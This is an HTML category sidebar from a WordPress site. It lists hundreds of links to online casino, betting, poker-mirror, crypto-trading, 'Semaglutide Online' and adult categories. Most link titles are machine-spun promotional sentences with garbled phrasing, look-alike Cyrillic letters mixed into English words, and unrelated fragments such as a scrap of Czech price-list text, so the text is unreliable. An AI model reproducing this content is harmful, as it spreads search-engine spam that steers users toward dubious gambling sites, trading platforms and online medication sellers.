	<li class="cat-item cat-item-3071"><a href="http://ihuopin.com/category/playcroco-app-638/" title="Regarding security, Playcroco will be unremitting within its stance. -">Playcroco App 638</a> (1)
</li>
	<li class="cat-item cat-item-3278"><a href="http://ihuopin.com/category/playcroco-app-766/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Playcroco App 766</a> (3)
</li>
	<li class="cat-item cat-item-3656"><a href="http://ihuopin.com/category/playcroco-app-887/" title="Typically The 2nd welcome reward requires typically the &quot;PLAYCOOL&quot; code. -">Playcroco App 887</a> (3)
</li>
	<li class="cat-item cat-item-637"><a href="http://ihuopin.com/category/playcroco-casino-12/" title="Slots consist of sports-themed pokies like Derby Bucks. -">Playcroco Casino 12</a> (1)
</li>
	<li class="cat-item cat-item-4546"><a href="http://ihuopin.com/category/playcroco-casino-369/" title="Withdrawals regarding earnings require a lowest down payment 1st. -">Playcroco Casino 369</a> (2)
</li>
	<li class="cat-item cat-item-3721"><a href="http://ihuopin.com/category/playcroco-casino-585/" title="A single payoff is usually available each being approved gamer. -">Playcroco Casino 585</a> (3)
</li>
	<li class="cat-item cat-item-1445"><a href="http://ihuopin.com/category/playcroco-casino-685/" title="Іf thеrе іs stіll mоnеу іn thе blосkеd ассоunt, thе саsіnо wіll tаkе саrе оf thеіr trаnsfеr tо thе usеr&#039;s саrd thаt ассерts Аustrаlіаn рlауеrs. -">Playcroco Casino 685</a> (2)
</li>
	<li class="cat-item cat-item-4564"><a href="http://ihuopin.com/category/playcroco-casino-873/" title="РlауСrосо strіvеs tо mаkе thе mоst оf уоur nеw оnlіnе роkіеs саsіnо gаmіng еxреrіеnсе. -">Playcroco Casino 873</a> (2)
</li>
	<li class="cat-item cat-item-2515"><a href="http://ihuopin.com/category/playcroco-mobile-casino-116/" title="Оn thе Рlау Сrосо Аussіе hоmераgе, уоu wіll fіnd thе bеst slоts, аmаzіng jасkроt аmоunts, аnd thе mоst рорulаr bоnusеs. -">Playcroco Mobile Casino 116</a> (1)
</li>
	<li class="cat-item cat-item-3392"><a href="http://ihuopin.com/category/playcroco-mobile-casino-246/" title="Inside conclusion, basso cambo online casino added bonus codes 2024 Starburst. -">Playcroco Mobile Casino 246</a> (3)
</li>
	<li class="cat-item cat-item-3010"><a href="http://ihuopin.com/category/playcroco-mobile-casino-313/" title="Regarding illustration, New Yr Free items or Halloween CrocoWheel. -">Playcroco Mobile Casino 313</a> (3)
</li>
	<li class="cat-item cat-item-1164"><a href="http://ihuopin.com/category/playcroco-mobile-casino-418/" title="With Respect To instance, Brand New Yr Special offer or Halloween CrocoWheel. -">Playcroco Mobile Casino 418</a> (2)
</li>
	<li class="cat-item cat-item-1357"><a href="http://ihuopin.com/category/playcroco-mobile-casino-467/" title="Ahhh… no-deposit totally free spins usually are some regarding the favourite offers! -">Playcroco Mobile Casino 467</a> (3)
</li>
	<li class="cat-item cat-item-2112"><a href="http://ihuopin.com/category/playcroco-mobile-casino-914/" title="Added Bonus codes for PlayCroco&#039;s free of charge spins may arrive randomly! -">Playcroco Mobile Casino 914</a> (2)
</li>
	<li class="cat-item cat-item-396"><a href="http://ihuopin.com/category/playcroco-online-casino-27/" title="The Particular processing times at PlayCroco are relatively standard. -">Playcroco Online Casino 27</a> (1)
</li>
	<li class="cat-item cat-item-1800"><a href="http://ihuopin.com/category/playcroco-online-casino-448/" title="Typically The administration has provided a second, non-deposit added bonus associated with $50. -">Playcroco Online Casino 448</a> (1)
</li>
	<li class="cat-item cat-item-3375"><a href="http://ihuopin.com/category/playcroco-online-casino-507/" title="РlауСrосо fосusеs оn сhооsіng thе bеst nо-dероsіt bоnus орtіоn fоr уоu, hеlріng еvеn thе mоst dіsсеrnіng рlауеrs fіnd sоmеthіng thаt mееts аll thеіr еxресtаtіоns. -">Playcroco Online Casino 507</a> (3)
</li>
	<li class="cat-item cat-item-5343"><a href="http://ihuopin.com/category/playpoker-ru-ru/" >playpoker-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5550"><a href="http://ihuopin.com/category/playpokeronline-click/" >playpokeronline.click</a> (18)
</li>
	<li class="cat-item cat-item-84"><a href="http://ihuopin.com/category/plinko/" >plinko</a> (59)
</li>
	<li class="cat-item cat-item-187"><a href="http://ihuopin.com/category/plinko-in/" >plinko in</a> (21)
</li>
	<li class="cat-item cat-item-192"><a href="http://ihuopin.com/category/plinko-uk/" >plinko UK</a> (55)
</li>
	<li class="cat-item cat-item-175"><a href="http://ihuopin.com/category/plinko_pl/" >plinko_pl</a> (21)
</li>
	<li class="cat-item cat-item-4738"><a href="http://ihuopin.com/category/plus-777-slot-123/" title="Respins supply added models right after particular combinations. -">Plus 777 Slot 123</a> (3)
</li>
	<li class="cat-item cat-item-2280"><a href="http://ihuopin.com/category/pocket-option-fund/" >pocket-option.fund</a> (3)
</li>
	<li class="cat-item cat-item-2294"><a href="http://ihuopin.com/category/pocket-option-plus/" >pocket-option.plus</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="http://ihuopin.com/category/pocket-zerkalo-ru/" >pocket-zerkalo.ru</a> (4)
</li>
	<li class="cat-item cat-item-5532"><a href="http://ihuopin.com/category/pocket1/" >pocket1</a> (8)
</li>
	<li class="cat-item cat-item-5534"><a href="http://ihuopin.com/category/pocket2/" >pocket2</a> (7)
</li>
	<li class="cat-item cat-item-2344"><a href="http://ihuopin.com/category/pocketoption/" >pocketoption</a> (10)
</li>
	<li class="cat-item cat-item-2298"><a href="http://ihuopin.com/category/pocketoption-online-com/" >pocketoption-online.com</a> (1)
</li>
	<li class="cat-item cat-item-5537"><a href="http://ihuopin.com/category/pocketoption3/" >pocketoption3</a> (7)
</li>
	<li class="cat-item cat-item-5539"><a href="http://ihuopin.com/category/poker-play-online-ok-store/" >poker.play-online-ok.store</a> (9)
</li>
	<li class="cat-item cat-item-5242"><a href="http://ihuopin.com/category/pokerdomkazahstan-biz/" >pokerdomkazahstan.biz</a> (18)
</li>
	<li class="cat-item cat-item-5342"><a href="http://ihuopin.com/category/pokerplay-ru-ru/" >pokerplay-ru.ru</a> (18)
</li>
	<li class="cat-item cat-item-5244"><a href="http://ihuopin.com/category/pokervdom-info/" >pokervdom.info</a> (18)
</li>
	<li class="cat-item cat-item-2271"><a href="http://ihuopin.com/category/polscekasyno/" >polscekasyno</a> (3)
</li>
	<li class="cat-item cat-item-120"><a href="http://ihuopin.com/category/porno/" >porno</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="http://ihuopin.com/category/post/" >post</a> (7)
</li>
	<li class="cat-item cat-item-5178"><a href="http://ihuopin.com/category/prefabrikevadana-com-500/" >prefabrikevadana.com 500</a> (18)
</li>
	<li class="cat-item cat-item-2726"><a href="http://ihuopin.com/category/primexbt-exchange-com/" >primexbt-exchange.com</a> (1)
</li>
	<li class="cat-item cat-item-2733"><a href="http://ihuopin.com/category/primexbt-finance-com/" >primexbt-finance.com</a> (2)
</li>
	<li class="cat-item cat-item-2735"><a href="http://ihuopin.com/category/primexbt-guide-com/" >primexbt-guide.com</a> (2)
</li>
	<li class="cat-item cat-item-3045"><a href="http://ihuopin.com/category/primexbt-online-com/" >primexbt-online.com</a> (3)
</li>
	<li class="cat-item cat-item-3054"><a href="http://ihuopin.com/category/primexbt-team-com/" >primexbt-team.com</a> (2)
</li>
	<li class="cat-item cat-item-1250"><a href="http://ihuopin.com/category/primexbt-trade-com/" >primexbt-trade.com</a> (1)
</li>
	<li class="cat-item cat-item-1257"><a href="http://ihuopin.com/category/primexbt-trader-com/" >primexbt-trader.com</a> (3)
</li>
	<li class="cat-item cat-item-1258"><a href="http://ihuopin.com/category/primexbt-traders-com/" >primexbt-traders.com</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="http://ihuopin.com/category/primexbt-trading-com/" >primexbt-trading.com</a> (3)
</li>
	<li class="cat-item cat-item-5533"><a href="http://ihuopin.com/category/primexbt2/" >primexbt2</a> (6)
</li>
	<li class="cat-item cat-item-5535"><a href="http://ihuopin.com/category/primexbt3/" >primexbt3</a> (7)
</li>
	<li class="cat-item cat-item-1297"><a href="http://ihuopin.com/category/primexbtnew-com/" >primexbtnew.com</a> (4)
</li>
	<li class="cat-item cat-item-1271"><a href="http://ihuopin.com/category/primexbttrading-com/" >primexbttrading.com</a> (1)
</li>
	<li class="cat-item cat-item-5156"><a href="http://ihuopin.com/category/proftula-ru-250/" >proftula.ru 250</a> (18)
</li>
	<li class="cat-item cat-item-36"><a href="http://ihuopin.com/category/program/" >Program</a> (1)
</li>
	<li class="cat-item cat-item-4485"><a href="http://ihuopin.com/category/punto-scommesse-it-872/" title="Bonus, missioni e tornei sono accessibili anche costruiti in edizione mobile, senza limitazioni. -">Punto Scommesse It 872</a> (3)
</li>
	<li class="cat-item cat-item-3979"><a href="http://ihuopin.com/category/puntoscommesse-login-257/" title="Il sito è bello, accattivante e funzionale, condito da numerose offerte speciali vantaggiose e dalle dirette streaming. -">Puntoscommesse Login 257</a> (3)
</li>
	<li class="cat-item cat-item-1135"><a href="http://ihuopin.com/category/pure-cbd-oil-275/" title="Eine Überdosierung von CBD-Öl ist nur mit sehr großen Mengen über einen langen Zeitraum möglich und hatte bisher keine schwerwiegenden Folgen. -">Pure Cbd Oil 275</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="http://ihuopin.com/category/program-language/python/" >Python</a> (2)
</li>
	<li class="cat-item cat-item-154"><a href="http://ihuopin.com/category/qizilbilet/" >Qizilbilet</a> (12)
</li>
	<li class="cat-item cat-item-4372"><a href="http://ihuopin.com/category/queen-777-897/" title="Lakers88 Casino’s user interface will be a masterpiece, exuding elegance and refinement. -">Queen 777 897</a> (1)
</li>
	<li class="cat-item cat-item-455"><a href="http://ihuopin.com/category/queen-777-casino-113/" title="-">Queen 777 Casino 113</a> (1)
</li>
	<li class="cat-item cat-item-1609"><a href="http://ihuopin.com/category/queen-777-casino-170/" title="-">Queen 777 Casino 170</a> (3)
</li>
	<li class="cat-item cat-item-1385"><a href="http://ihuopin.com/category/queen-777-casino-347/" title="-">Queen 777 Casino 347</a> (1)
</li>
	<li class="cat-item cat-item-803"><a href="http://ihuopin.com/category/queen-777-casino-903/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in addition to refinement. -">Queen 777 Casino 903</a> (1)
</li>
	<li class="cat-item cat-item-2042"><a href="http://ihuopin.com/category/queen-777-casino-login-register-142/" title="-">Queen 777 Casino Login Register 142</a> (3)
</li>
	<li class="cat-item cat-item-856"><a href="http://ihuopin.com/category/queen-777-casino-login-register-243/" title="-">Queen 777 Casino Login Register 243</a> (1)
</li>
	<li class="cat-item cat-item-1515"><a href="http://ihuopin.com/category/queen-777-casino-login-register-432/" title="-">Queen 777 Casino Login Register 432</a> (2)
</li>
	<li class="cat-item cat-item-3039"><a href="http://ihuopin.com/category/queen-777-casino-login-register-499/" title="-">Queen 777 Casino Login Register 499</a> (2)
</li>
	<li class="cat-item cat-item-4285"><a href="http://ihuopin.com/category/queen-777-casino-login-register-720/" title="Lakers88 Casino’s software is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 720</a> (3)
</li>
	<li class="cat-item cat-item-1478"><a href="http://ihuopin.com/category/queen-777-casino-login-register-920/" title="Lakers88 Casino’s user interface is a masterpiece, exuding elegance in inclusion to refinement. -">Queen 777 Casino Login Register 920</a> (3)
</li>
	<li class="cat-item cat-item-2013"><a href="http://ihuopin.com/category/queen-777-casino-login-register-949/" title="-">Queen 777 Casino Login Register 949</a> (3)
</li>
	<li class="cat-item cat-item-2176"><a href="http://ihuopin.com/category/queen-777-login-65/" title="-">Queen 777 Login 65</a> (3)
</li>
	<li class="cat-item cat-item-3293"><a href="http://ihuopin.com/category/queen-777-login-79/" title="-">Queen 777 Login 79</a> (3)
</li>
	<li class="cat-item cat-item-4537"><a href="http://ihuopin.com/category/queen777-app-175/" title="-">Queen777 App 175</a> (2)
</li>
	<li class="cat-item cat-item-4273"><a href="http://ihuopin.com/category/queen777-casino-416/" title="-">Queen777 Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-917"><a href="http://ihuopin.com/category/queen777-casino-665/" title="-">Queen777 Casino 665</a> (1)
</li>
	<li class="cat-item cat-item-2266"><a href="http://ihuopin.com/category/queen777-casino-850/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance plus refinement. -">Queen777 Casino 850</a> (1)
</li>
	<li class="cat-item cat-item-4521"><a href="http://ihuopin.com/category/queen777-casino-login-33/" title="-">Queen777 Casino Login 33</a> (3)
</li>
	<li class="cat-item cat-item-2417"><a href="http://ihuopin.com/category/queen777-casino-login-797/" title="Lakers88 Casino’s user interface is usually a masterpiece, exuding elegance and refinement. -">Queen777 Casino Login 797</a> (2)
</li>
	<li class="cat-item cat-item-845"><a href="http://ihuopin.com/category/queen777-login-937/" title="Lakers88 Casino’s software is usually a masterpiece, exuding elegance and refinement. -">Queen777 Login 937</a> (1)
</li>
	<li class="cat-item cat-item-2353"><a href="http://ihuopin.com/category/quickwin/" >Quickwin</a> (36)
</li>
	<li class="cat-item cat-item-2279"><a href="http://ihuopin.com/category/quotepoem/" >quotepoem</a> (1)
</li>
	<li class="cat-item cat-item-5192"><a href="http://ihuopin.com/category/qupi-stol-ru/" >qupi-stol.ru</a> (18)
</li>
	<li class="cat-item cat-item-5243"><a href="http://ihuopin.com/category/r7-kasino8-site/" >r7-kasino8.site</a> (16)
</li>
	<li class="cat-item cat-item-5259"><a href="http://ihuopin.com/category/r7kazino-life/" >r7kazino.life</a> (18)
</li>
	<li class="cat-item cat-item-5582"><a href="http://ihuopin.com/category/radio-krapina-hr/" >radio-krapina.hr</a> (1)
</li>
	<li class="cat-item cat-item-142"><a href="http://ihuopin.com/category/ramenbet/" >Ramenbet</a> (30)
</li>
	<li class="cat-item cat-item-2002"><a href="http://ihuopin.com/category/raptorwinscasino-com/" >raptorwinscasino.com</a> (3)
</li>
	<li class="cat-item cat-item-5216"><a href="http://ihuopin.com/category/ready-1000/" >ready_1000</a> (12)
</li>
	<li class="cat-item cat-item-2137"><a href="http://ihuopin.com/category/real-bet-casino-login-682/" title="Operating-system bônus de boas-vindas me surpreenderam, como também a experiência no aplicativo também é ótima. -">Real Bet Casino Login 682</a> (1)
</li>
	<li class="cat-item cat-item-3532"><a href="http://ihuopin.com/category/realsbet-aposta-147/" title="A fabulosa gama de games zero cassino Realsbet tem a ver perfeitamente com suas extensas ofertas de apostas esportivas. -">Realsbet Aposta 147</a> (3)
</li>
	<li class="cat-item cat-item-645"><a href="http://ihuopin.com/category/realsbet-aposta-41/" title="Zero entanto, operating system caça-níqueis não são operating-system únicos jogos perform Realsbet Cassino. -">Realsbet Aposta 41</a> (1)
</li>
	<li class="cat-item cat-item-4299"><a href="http://ihuopin.com/category/realsbet-aposta-772/" title="Além disso, a Reals Bet adota práticas rígidas de privacidade e conformidade possuindo regulamentações de proteção de informações. -">Realsbet Aposta 772</a> (1)
</li>
	<li class="cat-item cat-item-3823"><a href="http://ihuopin.com/category/realsbet-aposta-87/" title="O propósito é manter a integridade dieses apostas esportivas e garantir o qual muchas as apostas sejam justas. -">Realsbet Aposta 87</a> (3)
</li>
	<li class="cat-item cat-item-3583"><a href="http://ihuopin.com/category/realsbet-aposta-909/" title="Vá afin de a seção de apostas esportivas - Navegue até a seção de esportes e selecione teu esporte selecto.3. -">Realsbet Aposta 909</a> (3)
</li>
	<li class="cat-item cat-item-919"><a href="http://ihuopin.com/category/realsbet-e-confiavel-538/" title="A Tivobet proporciona boas oportunidades pra quem gosta de esportes, tanto nacionais quanto mundiais. -">Realsbet E Confiavel 538</a> (1)
</li>
	<li class="cat-item cat-item-3837"><a href="http://ihuopin.com/category/realsbet-site-861/" title="Os bônus de boas-vindas me surpreenderam, e a experiência zero aplicativo também é ótima. -">Realsbet Site 861</a> (3)
</li>
	<li class="cat-item cat-item-2098"><a href="http://ihuopin.com/category/recursosanimador-com/" >recursosanimador.com</a> (3)
</li>
	<li class="cat-item cat-item-5172"><a href="http://ihuopin.com/category/remontkaiser-ru-600/" >remontkaiser.ru 600</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://ihuopin.com/category/review/" >Review</a> (209)
</li>
	<li class="cat-item cat-item-3481"><a href="http://ihuopin.com/category/review-primexbt-com/" >review-primexbt.com</a> (3)
</li>
	<li class="cat-item cat-item-3838"><a href="http://ihuopin.com/category/reviewe/" >Reviewe</a> (350)
</li>
	<li class="cat-item cat-item-253"><a href="http://ihuopin.com/category/reviewer/" >reviewer</a> (482)
</li>
	<li class="cat-item cat-item-5219"><a href="http://ihuopin.com/category/reyting-kazino-onlayn-xyz-2/" >reyting-kazino-onlayn.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5226"><a href="http://ihuopin.com/category/reyting-luchshih-onlayn-kazino-xyz-2/" >reyting-luchshih-onlayn-kazino.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5227"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-evropy-xyz-2/" >reyting-onlayn-kazino-evropy.xyz 2</a> (16)
</li>
	<li class="cat-item cat-item-5225"><a href="http://ihuopin.com/category/reyting-onlayn-kazino-rossii-xyz-2/" >reyting-onlayn-kazino-rossii.xyz 2</a> (18)
</li>
	<li class="cat-item cat-item-5637"><a href="http://ihuopin.com/category/rezume2016-ru-50/" >rezume2016.ru 50</a> (18)
</li>
	<li class="cat-item cat-item-143"><a href="http://ihuopin.com/category/ricky-casino-australia/" >ricky casino australia</a> (32)
</li>
	<li class="cat-item cat-item-5089"><a href="http://ihuopin.com/category/riobet2025-xyz/" >riobet2025.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5260"><a href="http://ihuopin.com/category/riobet5-xyz/" >riobet5.xyz</a> (18)
</li>
	<li class="cat-item cat-item-3594"><a href="http://ihuopin.com/category/rizk-1-deposit-879/" title="Deposits through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Australian visa are speedy. -">Rizk 1 Deposit 879</a> (3)
</li>
	<li class="cat-item cat-item-2728"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-308/" title="-">Rizk Casino 50 Free Spins 308</a> (3)
</li>
	<li class="cat-item cat-item-3606"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-839/" title="-">Rizk Casino 50 Free Spins 839</a> (3)
</li>
	<li class="cat-item cat-item-3716"><a href="http://ihuopin.com/category/rizk-casino-50-free-spins-no-deposit-830/" title="Debris through Trustly, Paysafecard, MasterCard, Neteller, Skrill or Visa are quick. -">Rizk Casino 50 Free Spins No Deposit 830</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="http://ihuopin.com/category/rizk-casino-nz-141/" title="KYC (Know Your Current Customer) verification is usually also needed just before withdrawals. -">Rizk Casino Nz 141</a> (3)
</li>
	<li class="cat-item cat-item-5071"><a href="http://ihuopin.com/category/rizk-casino-nz-849/" title="-">Rizk Casino Nz 849</a> (2)
</li>
	<li class="cat-item cat-item-118"><a href="http://ihuopin.com/category/rocketplay/" >rocketplay</a> (1)
</li>
	<li class="cat-item cat-item-5489"><a href="http://ihuopin.com/category/roobet-official-website-in-india/" >Roobet Official Website in India</a> (1)
</li>
	<li class="cat-item cat-item-3658"><a href="http://ihuopin.com/category/royal-vegas-casino-49/" title="In blackjack, an individual may also “bet behind” a player at one more table. -">Royal Vegas Casino 49</a> (3)
</li>
	<li class="cat-item cat-item-3587"><a href="http://ihuopin.com/category/royal-vegas-casino-504/" title="-">Royal Vegas Casino 504</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="http://ihuopin.com/category/royal-vegas-casino-nz-login-446/" title="-">Royal Vegas Casino Nz Login 446</a> (1)
</li>
	<li class="cat-item cat-item-3493"><a href="http://ihuopin.com/category/royal-vegas-login-753/" title="-">Royal Vegas Login 753</a> (3)
</li>
	<li class="cat-item cat-item-3254"><a href="http://ihuopin.com/category/royal-win-apk-download-833/" title="-">Royal Win Apk Download 833</a> (1)
</li>
	<li class="cat-item cat-item-3508"><a href="http://ihuopin.com/category/royal-win-app-apk-download-153/" title="Compellingly connect high-payoff vortals vis-a-vis current functionalities. -">Royal Win App Apk Download 153</a> (3)
</li>
	<li class="cat-item cat-item-1362"><a href="http://ihuopin.com/category/royal-win-app-download-199/" title="-">Royal Win App Download 199</a> (1)
</li>
	<li class="cat-item cat-item-745"><a href="http://ihuopin.com/category/royal-win-download-119/" title="-">Royal Win Download 119</a> (1)
</li>
	<li class="cat-item cat-item-4656"><a href="http://ihuopin.com/category/royal-win-download-980/" title="-">Royal Win Download 980</a> (3)
</li>
	<li class="cat-item cat-item-1874"><a href="http://ihuopin.com/category/rrrrrr/" >RRRRRR</a> (5)
</li>
	<li class="cat-item cat-item-4990"><a href="http://ihuopin.com/category/ru-azino777/" >ru-azino777</a> (4)
</li>
	<li class="cat-item cat-item-5150"><a href="http://ihuopin.com/category/ru-pinco-slot/" >ru-pinco-slot</a> (3)
</li>
	<li class="cat-item cat-item-5151"><a href="http://ihuopin.com/category/ru-pinco-vip/" >ru-pinco-vip</a> (6)
</li>
	<li class="cat-item cat-item-5148"><a href="http://ihuopin.com/category/ru-pinco118/" >ru-pinco118</a> (5)
</li>
	<li class="cat-item cat-item-5149"><a href="http://ihuopin.com/category/ru-pinco8888/" >ru-pinco8888</a> (2)
</li>
	<li class="cat-item cat-item-5153"><a href="http://ihuopin.com/category/ru-pinko-casino/" >ru-pinko-casino</a> (4)
</li>
	<li class="cat-item cat-item-5154"><a href="http://ihuopin.com/category/ru-pinko-casino99/" >ru-pinko-casino99</a> (6)
</li>
	<li class="cat-item cat-item-5152"><a href="http://ihuopin.com/category/ru-pinko777/" >ru-pinko777</a> (2)
</li>
	<li class="cat-item cat-item-4988"><a href="http://ihuopin.com/category/ruazino777/" >ruazino777</a> (6)
</li>
	<li class="cat-item cat-item-4998"><a href="http://ihuopin.com/category/rusazino777/" >rusazino777</a> (3)
</li>
	<li class="cat-item cat-item-2070"><a href="http://ihuopin.com/category/rushbet-mx-com/" >rushbet-mx.com</a> (2)
</li>
	<li class="cat-item cat-item-119"><a href="http://ihuopin.com/category/s-ebals9/" >s&#039;ebals9</a> (5)
</li>
	<li class="cat-item cat-item-2365"><a href="http://ihuopin.com/category/salomlar-com/" >salomlar.com</a> (2)
</li>
	<li class="cat-item cat-item-5607"><a href="http://ihuopin.com/category/salto-pk/" >salto.pk</a> (17)
</li>
	<li class="cat-item cat-item-1039"><a href="http://ihuopin.com/category/sat-bet-596/" title="Satbet simply accepts registrations from consumers of legal era. -">Sat Bet 596</a> (1)
</li>
	<li class="cat-item cat-item-4275"><a href="http://ihuopin.com/category/sat-bet-942/" title="-">Sat Bet 942</a> (3)
</li>
	<li class="cat-item cat-item-2818"><a href="http://ihuopin.com/category/satbet-app-726/" title="-">Satbet App 726</a> (3)
</li>
	<li class="cat-item cat-item-3576"><a href="http://ihuopin.com/category/satbet-betting-app-741/" title="Sázky na hořláky Oplatky Olisky Pájky Pájky měkké Pájky ivrdé Papiry fotografické, kopírovací Barvení papíru na kvėlivy Cena sesitu 32 kr. -">Satbet Betting App 741</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="http://ihuopin.com/category/satbet-casino-220/" title="-">Satbet Casino 220</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="http://ihuopin.com/category/satbet-india-125/" title="Zaniká i oka mžikem převedení jeho zůstatku na Uživatelské konto nebo ii v účast na Kurzové sázce včetně zajišťování Registrace a některých dalších. -">Satbet India 125</a> (1)
</li>
	<li class="cat-item cat-item-3609"><a href="http://ihuopin.com/category/satbet-india-870/" title="-">Satbet India 870</a> (3)
</li>
	<li class="cat-item cat-item-3678"><a href="http://ihuopin.com/category/satbet-login-404/" title="I possess simply optimistic impressions coming from Satbet affiliate marketer program! -">Satbet Login 404</a> (3)
</li>
	<li class="cat-item cat-item-2213"><a href="http://ihuopin.com/category/satbet-in1-com/" >satbet-in1.com</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="http://ihuopin.com/category/satbet-india-com/" >satbet-india.com</a> (2)
</li>
	<li class="cat-item cat-item-5588"><a href="http://ihuopin.com/category/sauna-dubrava-ru-1000/" >sauna-dubrava.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-4616"><a href="http://ihuopin.com/category/scommesse-pokerstars-508/" title="Un Utente può avere un solamente account di gioco sui Siti e deve utilizzare il Lavoro da tale unico account. -">Scommesse Pokerstars 508</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="http://ihuopin.com/category/se/" >se</a> (201)
</li>
	<li class="cat-item cat-item-2101"><a href="http://ihuopin.com/category/seekingalpha-com/" >seekingalpha.com</a> (2)
</li>
	<li class="cat-item cat-item-5261"><a href="http://ihuopin.com/category/selectorcasino-lol/" >selectorcasino.lol</a> (18)
</li>
	<li class="cat-item cat-item-5698"><a href="http://ihuopin.com/category/semaglutide-online/" >Semaglutide Online</a> (41)
</li>
	<li class="cat-item cat-item-204"><a href="http://ihuopin.com/category/seminararbeit/" >Seminararbeit</a> (1)
</li>
	<li class="cat-item cat-item-5548"><a href="http://ihuopin.com/category/sep/" >sep</a> (32)
</li>
	<li class="cat-item cat-item-5429"><a href="http://ihuopin.com/category/sep1/" >sep1</a> (82)
</li>
	<li class="cat-item cat-item-5472"><a href="http://ihuopin.com/category/sep2/" >sep2</a> (41)
</li>
	<li class="cat-item cat-item-5473"><a href="http://ihuopin.com/category/sep3/" >sep3</a> (5)
</li>
	<li class="cat-item cat-item-5455"><a href="http://ihuopin.com/category/sep4/" >sep4</a> (33)
</li>
	<li class="cat-item cat-item-1183"><a href="http://ihuopin.com/category/shiba-inu-coin-price-11/" title="-">Shiba Inu Coin Price 11</a> (2)
</li>
	<li class="cat-item cat-item-668"><a href="http://ihuopin.com/category/shiba-inu-coin-price-528/" title="Please supply whether company or home delivery deal with. -">Shiba Inu Coin Price 528</a> (2)
</li>
	<li class="cat-item cat-item-5230"><a href="http://ihuopin.com/category/shkola-90-ru/" >shkola-90.ru</a> (17)
</li>
	<li class="cat-item cat-item-5170"><a href="http://ihuopin.com/category/shop-profi-ru-600/" >shop-profi.ru 600</a> (18)
</li>
	<li class="cat-item cat-item-5323"><a href="http://ihuopin.com/category/shophistoryisfun-com/" >shophistoryisfun.com</a> (18)
</li>
	<li class="cat-item cat-item-5208"><a href="http://ihuopin.com/category/shorsa13-ru-2/" >shorsa13.ru 2</a> (1)
</li>
	<li class="cat-item cat-item-5278"><a href="http://ihuopin.com/category/shpicok-ru-500/" >shpicok.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2111"><a href="http://ihuopin.com/category/sikwin-in-com/" >sikwin-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5742"><a href="http://ihuopin.com/category/silvergold-hu/" >silvergold.hu</a> (18)
</li>
	<li class="cat-item cat-item-5457"><a href="http://ihuopin.com/category/sinanspor-com-1500/" >sinanspor.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-3985"><a href="http://ihuopin.com/category/sisal-scommesse-505/" title="Una Singola volta sul sito ufficiale di Sisal Matchpoint si può cominciare la registrazione. -">Sisal Scommesse 505</a> (1)
</li>
	<li class="cat-item cat-item-4867"><a href="http://ihuopin.com/category/site-casa-de-apostas-532/" title="Esta condição está disponível em cependant de 70 ligas e evita sustos simply no fim do game. -">Site Casa De Apostas 532</a> (3)
</li>
	<li class="cat-item cat-item-4393"><a href="http://ihuopin.com/category/site-casa-de-apostas-975/" title="Muitas gente gostam de simplesmente arriesgar simply no vencedor de uma determinada remesa de futebol. -">Site Casa De Apostas 975</a> (3)
</li>
	<li class="cat-item cat-item-556"><a href="http://ihuopin.com/category/sites-de-apostas-esports/" >sites de apostas esports</a> (1)
</li>
	<li class="cat-item cat-item-5604"><a href="http://ihuopin.com/category/skcasinoonline/" >skcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5428"><a href="http://ihuopin.com/category/skiptonmarket-net-1000/" >skiptonmarket.net 1000</a> (17)
</li>
	<li class="cat-item cat-item-5576"><a href="http://ihuopin.com/category/skmonobrand/" >skmonobrand</a> (1)
</li>
	<li class="cat-item cat-item-5672"><a href="http://ihuopin.com/category/skovorodkaclub-ru-150/" >skovorodkaclub.ru 150</a> (18)
</li>
	<li class="cat-item cat-item-3361"><a href="http://ihuopin.com/category/sky-city-casino-969/" title="Secure banking options together with SSL security in add-on to eCOGRA certification. -">Sky City Casino 969</a> (1)
</li>
	<li class="cat-item cat-item-4336"><a href="http://ihuopin.com/category/sky247-betting-559/" title="-">Sky247 Betting 559</a> (3)
</li>
	<li class="cat-item cat-item-3366"><a href="http://ihuopin.com/category/sky247-download-157/" title="For instance, Lender Down Payment, iPay, PhonePe, Rupee-O, UPI, or IMPS. -">Sky247 Download 157</a> (3)
</li>
	<li class="cat-item cat-item-4562"><a href="http://ihuopin.com/category/sky247-download-324/" title="-">Sky247 Download 324</a> (1)
</li>
	<li class="cat-item cat-item-3439"><a href="http://ihuopin.com/category/sky247-download-405/" title="At Sky247, all of us prioritize customer encounter, safety, in addition to visibility. -">Sky247 Download 405</a> (3)
</li>
	<li class="cat-item cat-item-4026"><a href="http://ihuopin.com/category/sky247-download-698/" title="-">Sky247 Download 698</a> (2)
</li>
	<li class="cat-item cat-item-2985"><a href="http://ihuopin.com/category/sky247-log-in-127/" title="At Sky247, we all prioritize user experience, safety, plus visibility. -">Sky247 Log In 127</a> (3)
</li>
	<li class="cat-item cat-item-3824"><a href="http://ihuopin.com/category/sky247-log-in-981/" title="OFFICIAL SKY BET ANDROID APP NOW AVAILABLE FROM GOOGLE PLAY STORE ! -">Sky247 Log In 981</a> (3)
</li>
